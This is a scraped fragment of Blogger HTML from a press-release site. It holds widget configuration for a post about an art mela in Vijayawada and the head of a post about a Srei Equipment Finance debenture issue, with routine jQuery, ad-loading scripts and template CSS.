'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '913475652072792551', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/s72-c/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg', 'pageName': 'Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada', 'pageTitle': 'Pocket Press Release: Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada', 'metaDescription': '\x27Pochampally IKAT art Mela 2016\x27 a 5- days Hand woven Eco friendly Handloom Products exhibition Kick starts at Sri Raghuraama Vedika, Mohan Das Complex, Mahatma Gandhi Road, Patamata.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Actress Shalu Chourasiya Inaugurates Pochampally IKAT art mela at Vijayawada', 'description': '\x27Pochampally IKAT art Mela 2016\x27 a 5- days Hand woven Eco friendly Handloom Products exhibition Kick starts at Sri Raghuraama Vedika, Mohan Das Complex, Mahatma Gandhi Road, Patamata.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGcGpQihZ6r3YZDLsJlJFl_4otlJqJF3vDyO1sHT40xD1arYELS3DoQgaLrHWXaj2WxRKs6JrzD1xe1iiYpSXZj6gQQW8tsBm2aQiMUwB0tTnabp9LTttSG3cjdRxjHBqV-l0ArNApYkk/s640/Actress+Shalu+Chourasiya+Inaugurates+Pochampally+IKAT+art+mela+at+Vijayawada+%25281%2529.jpg', 'url': 'https://www.pocketpressrelease.com/2016/12/Actress-Shalu-Chourasiya-Inaugurates-Pochampally-IKAT-art-mela-at-Vijayawada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 913475652072792551}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html
body_size: 170101
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/541611901780753573/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Srei Equipment Finance Limited ("SEFL"), a wholly-owned subsidiary of Srei Infrastructure Finance Limited ("Srei"), is proposing a public issue' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/12/srei-equipment-finance-to-raise-up-to.html' property='og:url'/>
<meta content='Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs' property='og:title'/>
<meta content='Srei Equipment Finance Limited (&quot;SEFL&quot;), a wholly-owned subsidiary of Srei Infrastructure Finance Limited (&quot;Srei&quot;), is proposing a public issue' property='og:description'/>
<title>
Srei Equipment Finance to raise up to Rs 500 Crore through Public Issue of Secured Redeemable NCDs - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
